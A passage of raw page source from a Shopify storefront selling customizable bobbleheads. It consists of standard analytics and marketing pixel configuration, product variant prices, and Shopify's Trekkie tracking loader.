s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6769344548,storefrontBaseUrl: "https://www.bobblegifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1054441508","configuration":"{\"advertiserId\":\"73658\",\"shopDomain\":\"bobblegifts.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"1a9b197b9c069133fae8fa2fc7a957a6","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"852262948","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"687b50ed2a862bc64046b617\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"714178596","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"405307428","configuration":"{\"pixelCode\":\"CSTK6FRC77U71GVBP64G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"331612196","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\",\\\"GT-55VSSM5\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/pLJgCOrSkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/rizMCJrTkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/FPpsCOTSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/Iw5FCOHSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/C_IRCN7SkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/RWh2CJ3TkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/bvbdCOfSkaUBEJHt_9oC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"179765284","configuration":"{\"pixel_id\":\"1363800027821211\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59768868","configuration":"{\"tagID\":\"2613371870638\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BobbleGifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"bobblegifts.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/www.bobblegifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":79.0,"currencyCode":"USD"},"product":{"title":"Fully Customizable Single Bobblehead Male","vendor":"bobblegifts","id":"1168899768356","untranslatedTitle":"Fully Customizable Single Bobblehead Male","url":"\/products\/fully-customized-bobblehead-1-person","type":"1 Person"},"id":"32557371916324","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG013.jpg?v=1623393072"},"sku":"BG013","title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":88.0,"currencyCode":"USD"},"product":{"title":"Fully Customizable Single Bobblehead Male","vendor":"bobblegifts","id":"1168899768356","untranslatedTitle":"Fully Customizable Single Bobblehead Male","url":"\/products\/fully-customized-bobblehead-1-person","type":"1 Person"},"id":"32557371949092","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG013.jpg?v=1623393072"},"sku":"BG013","title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":98.0,"currencyCode":"USD"},"product":{"title":"Fully Customizable Single Bobblehead Male","vendor":"bobblegifts","id":"1168899768356","untranslatedTitle":"Fully Customizable Single Bobblehead Male","url":"\/products\/fully-customized-bobblehead-1-person","type":"1 Person"},"id":"32557371981860","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG013.jpg?v=1623393072"},"sku":"BG013","title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":88.0,"currencyCode":"USD"},"product":{"title":"Fully Customizable Single Bobblehead Male","vendor":"bobblegifts","id":"1168899768356","untranslatedTitle":"Fully Customizable Single Bobblehead Male","url":"\/products\/fully-customized-bobblehead-1-person","type":"1 Person"},"id":"32611748773924","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG013.jpg?v=1623393072"},"sku":"BG013","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":97.0,"currencyCode":"USD"},"product":{"title":"Fully Customizable Single Bobblehead Male","vendor":"bobblegifts","id":"1168899768356","untranslatedTitle":"Fully Customizable Single Bobblehead Male","url":"\/products\/fully-customized-bobblehead-1-person","type":"1 Person"},"id":"32611748806692","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG013.jpg?v=1623393072"},"sku":"BG013","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":107.0,"currencyCode":"USD"},"product":{"title":"Fully Customizable Single Bobblehead Male","vendor":"bobblegifts","id":"1168899768356","untranslatedTitle":"Fully Customizable Single Bobblehead Male","url":"\/products\/fully-customized-bobblehead-1-person","type":"1 Person"},"id":"32611748839460","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG013.jpg?v=1623393072"},"sku":"BG013","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":87.0,"currencyCode":"USD"},"product":{"title":"Fully Customizable Single Bobblehead Male","vendor":"bobblegifts","id":"1168899768356","untranslatedTitle":"Fully Customizable Single Bobblehead Male","url":"\/products\/fully-customized-bobblehead-1-person","type":"1 Person"},"id":"32557372112932","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG013.jpg?v=1623393072"},"sku":"BG013","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":96.0,"currencyCode":"USD"},"product":{"title":"Fully Customizable Single Bobblehead Male","vendor":"bobblegifts","id":"1168899768356","untranslatedTitle":"Fully Customizable Single Bobblehead Male","url":"\/products\/fully-customized-bobblehead-1-person","type":"1 Person"},"id":"32557372145700","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG013.jpg?v=1623393072"},"sku":"BG013","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":106.0,"currencyCode":"USD"},"product":{"title":"Fully Customizable Single Bobblehead Male","vendor":"bobblegifts","id":"1168899768356","untranslatedTitle":"Fully Customizable Single Bobblehead Male","url":"\/products\/fully-customized-bobblehead-1-person","type":"1 Person"},"id":"32557372178468","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG013.jpg?v=1623393072"},"sku":"BG013","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":96.0,"currencyCode":"USD"},"product":{"title":"Fully Customizable Single Bobblehead Male","vendor":"bobblegifts","id":"1168899768356","untranslatedTitle":"Fully Customizable Single Bobblehead Male","url":"\/products\/fully-customized-bobblehead-1-person","type":"1 Person"},"id":"32611748872228","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG013.jpg?v=1623393072"},"sku":"BG013","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":105.0,"currencyCode":"USD"},"product":{"title":"Fully Customizable Single Bobblehead Male","vendor":"bobblegifts","id":"1168899768356","untranslatedTitle":"Fully Customizable Single Bobblehead Male","url":"\/products\/fully-customized-bobblehead-1-person","type":"1 Person"},"id":"32611748904996","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG013.jpg?v=1623393072"},"sku":"BG013","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":115.0,"currencyCode":"USD"},"product":{"title":"Fully Customizable Single Bobblehead Male","vendor":"bobblegifts","id":"1168899768356","untranslatedTitle":"Fully Customizable Single Bobblehead Male","url":"\/products\/fully-customized-bobblehead-1-person","type":"1 Person"},"id":"32611748937764","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG013.jpg?v=1623393072"},"sku":"BG013","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":95.0,"currencyCode":"USD"},"product":{"title":"Fully Customizable Single Bobblehead Male","vendor":"bobblegifts","id":"1168899768356","untranslatedTitle":"Fully Customizable Single Bobblehead Male","url":"\/products\/fully-customized-bobblehead-1-person","type":"1 Person"},"id":"32557372309540","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG013.jpg?v=1623393072"},"sku":"BG013","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":104.0,"currencyCode":"USD"},"product":{"title":"Fully Customizable Single Bobblehead Male","vendor":"bobblegifts","id":"1168899768356","untranslatedTitle":"Fully Customizable Single Bobblehead Male","url":"\/products\/fully-customized-bobblehead-1-person","type":"1 Person"},"id":"32557372342308","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG013.jpg?v=1623393072"},"sku":"BG013","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":114.0,"currencyCode":"USD"},"product":{"title":"Fully Customizable Single Bobblehead Male","vendor":"bobblegifts","id":"1168899768356","untranslatedTitle":"Fully Customizable Single Bobblehead Male","url":"\/products\/fully-customized-bobblehead-1-person","type":"1 Person"},"id":"32557372375076","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG013.jpg?v=1623393072"},"sku":"BG013","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":104.0,"currencyCode":"USD"},"product":{"title":"Fully Customizable Single Bobblehead Male","vendor":"bobblegifts","id":"1168899768356","untranslatedTitle":"Fully Customizable Single Bobblehead Male","url":"\/products\/fully-customized-bobblehead-1-person","type":"1 Person"},"id":"32611748970532","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG013.jpg?v=1623393072"},"sku":"BG013","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":113.0,"currencyCode":"USD"},"product":{"title":"Fully Customizable Single Bobblehead Male","vendor":"bobblegifts","id":"1168899768356","untranslatedTitle":"Fully Customizable Single Bobblehead Male","url":"\/products\/fully-customized-bobblehead-1-person","type":"1 Person"},"id":"32611749003300","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG013.jpg?v=1623393072"},"sku":"BG013","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":123.0,"currencyCode":"USD"},"product":{"title":"Fully Customizable Single Bobblehead Male","vendor":"bobblegifts","id":"1168899768356","untranslatedTitle":"Fully Customizable Single Bobblehead Male","url":"\/products\/fully-customized-bobblehead-1-person","type":"1 Person"},"id":"32611749036068","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG013.jpg?v=1623393072"},"sku":"BG013","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"}],"purchasingCompany":null},},"https://www.bobblegifts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"6769344548","storefrontBaseUrl":"https:\/\/www.bobblegifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":79.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Fully Customizable Single Bobblehead Male\",\"vendor\":\"bobblegifts\",\"id\":\"1168899768356\",\"untranslatedTitle\":\"Fully Customizable Single Bobblehead Male\",\"url\":\"\/products\/fully-customized-bobblehead-1-person\",\"type\":\"1 Person\"},\"id\":\"32557371916324\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG013.jpg?v=1623393072\"},\"sku\":\"BG013\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":1168899768356,"gid":"gid:\/\/shopify\/Product\/1168899768356","vendor":"bobblegifts","type":"1 Person","handle":"fully-customized-bobblehead-1-person","variants":[{"id":32557371916324,"price":7900,"name":"Fully Customizable Single Bobblehead Male - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG013"},{"id":32557371949092,"price":8800,"name":"Fully Customizable Single Bobblehead Male - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG013"},{"id":32557371981860,"price":9800,"name":"Fully Customizable Single Bobblehead Male - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG013"},{"id":32611748773924,"price":8800,"name":"Fully Customizable Single Bobblehead Male - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG013"},{"id":32611748806692,"price":9700,"name":"Fully Customizable Single Bobblehead Male - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG013"},{"id":32611748839460,"price":10700,"name":"Fully Customizable Single Bobblehead Male - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG013"},{"id":32557372112932,"price":8700,"name":"Fully Customizable Single Bobblehead Male - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG013"},{"id":32557372145700,"price":9600,"name":"Fully Customizable Single Bobblehead Male - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG013"},{"id":32557372178468,"price":10600,"name":"Fully Customizable Single Bobblehead Male - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG013"},{"id":32611748872228,"price":9600,"name":"Fully Customizable Single Bobblehead Male - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG013"},{"id":32611748904996,"price":10500,"name":"Fully Customizable Single Bobblehead Male - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG013"},{"id":32611748937764,"price":11500,"name":"Fully Customizable Single Bobblehead Male - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG013"},{"id":32557372309540,"price":9500,"name":"Fully Customizable Single Bobblehead Male - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG013"},{"id":32557372342308,"price":10400,"name":"Fully Customizable Single Bobblehead Male - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG013"},{"id":32557372375076,"price":11400,"name":"Fully Customizable Single Bobblehead Male - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG013"},{"id":32611748970532,"price":10400,"name":"Fully Customizable Single Bobblehead Male - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG013"},{"id":32611749003300,"price":11300,"name":"Fully Customizable Single Bobblehead Male - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG013"},{"id":32611749036068,"price":12300,"name":"Fully Customizable Single Bobblehead Male - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG013"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1168899768356,"requestId":"36e19276-6493-4e56-b1aa-147b118f84ab-1769363516"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6769344548,
      theme_id: 166522454052,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bobblegifts.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6769344548,"isMerchantRequest":null,"themeId":166522454052,"themeCityHash":"16127522629889250844","contentLanguage":"en","currency":"USD","eventMetadataId":"c758e6bf-d953-4a78-a1c8-a855420e2571"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1168899768356,"requestId":"36e19276-6493-4e56-b1aa-147b118f84ab-1769363516","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":32557371916324,"productId":1168899768356,"productGid":"gid:\/\/shopify\/Product\/1168899768356","name":"Fully Customizable Single Bobblehead Male - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"79.00","sku":"BG013","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"1 Person","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":32557371916324,"productId":1168899768356,"productGid":"gid:\/\/shopify\/Product\/1168899768356","name":"Fully Customizable Single Bobblehead Male - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"79.00","sku":"BG013","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"1 Person","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bobblegifts.com\/products\/fully-customized-bobblehead-1-person"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
